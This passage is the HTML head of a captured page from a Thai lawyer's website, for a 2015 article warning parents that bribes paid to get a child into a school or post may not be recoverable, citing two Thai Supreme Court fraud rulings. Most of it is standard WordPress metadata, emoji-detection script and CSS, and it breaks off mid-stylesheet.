

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2015/02/17/%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2-%E0%B9%80%E0%B8%95%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B9%83%E0%B8%88-%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B9%81%E0%B8%A1%E0%B9%88/
body_size: 30151
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ข้อกฎหมาย เตือนใจ พ่อแม่เด็กเส้น -เด็กฝาก - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2015/02/17/ข้อกฎหมาย-เตือนใจ-พ่อแม่/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ข้อกฎหมาย เตือนใจ พ่อแม่เด็กเส้น -เด็กฝาก - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELine แม้ช่วงนี้จะยังไม่ปิดเทอม. แต่ทางทนายกฤษดา ขอฝากข้อเตือนใจสำหรับผู้ปกครอง. ที่คิดจะฝาก หรือสนับสนุนให้ลูกหลานท่าน ได้เข้าเรียนในโรงเรียนหรือคณะทีตนชื่นชอบ มีปัญหากันมากมายว่าตัวเด็กเอง หรือพ่อแม่ผู้ปกครองต้องการให้เข้าคณะนี้คณะนั้น. โรงเรียนนี้โรงเรียนนั้น ซึ่งก็จะมีมิจฉาชีพ ที่เห็นช่องหรือผลตรงนี้ก่อกำทำชั่ว มากบ้างน้อยบ้าง วันนี้ทนายกฤษดาจะมาขอเตือนใจ พ่อแม่ผู้ปกครองว่า เงิน ทรัพย์สิน หรือผลประโยชน์ใดๆ ที่ใต้โต๊ะไปแล้ว. หากได้ก็เงียบไปแต่ถ้าไม่ได้ จะเรียกร้องฟ้องคืนได้หรือไม่. ดูตากคำพิพากษาฎีกา ดังต่อไปนี้ มีประเด็นต้องวินิจฉัยว่า เป็นผู้เสียหายมีอำนาจร้องทุกข์ความผิดฐานฉ้อโกงได้หรือไม่ มีฎีกาเทียบเคียงสองฎีกาคือ 1.คำพิพากษาฎีกาที่ 1960/2534 การที่ บ. และ ส. ตกลงให้เงินแก่จำเลยเพื่อนำไปมอบให้แก่คณะกรรมการสอบ หรือผู้สั่งบรรจุบุคคลเข้ารับราชการ ในตำแหน่งเสมียนได้ เพื่อให้ช่วยเหลือบุตรของตนเข้าทำงาน ในกรมชลประทานโดยไม่ต้องสอบนั้น เป็นการฝ่าฝืนกฎหมาย และระเบียบแบบแผนของทางราชการ ถือได้ว่า บ. และ ส. ใช้ให้จำเลยกระทำผิดนั่นเอง บ. และ ส. จึงมิใช่ผู้เสียหายในความผิดฐานฉ้อโกง แม้จะได้ร้องทุกข์และพนักงาน สอบสวนทำการสอบสวนมาแล้วก็ไม่ทำให้โจทก์มีอำนาจฟ้อง 2.คำพิพากษาฎีกาที่ 4744/2537 จำเลยตกลงกับ ร.ว่าถ้าให้เงิน60,000บาทบุตรของร.จะเข้าโรงเรียนนายสิบทหารบกได้ร. ได้ต่อรองเหลือ [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2015/02/17/ข้อกฎหมาย-เตือนใจ-พ่อแม่/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2015-02-17T04:21:35+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg" />
	<meta property="og:image:width" content="473" />
	<meta property="og:image:height" content="310" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ข้อกฎหมาย เตือนใจ พ่อแม่เด็กเส้น -เด็กฝาก","datePublished":"2015-02-17T04:21:35+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/"},"wordCount":1,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg","articleSection":["กฎหมาย-ฎีกาน่ารู้"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/","url":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/","name":"ข้อกฎหมาย เตือนใจ พ่อแม่เด็กเส้น -เด็กฝาก - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg","datePublished":"2015-02-17T04:21:35+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg","width":473,"height":310},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ข้อกฎหมาย เตือนใจ พ่อแม่เด็กเส้น -เด็กฝาก"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 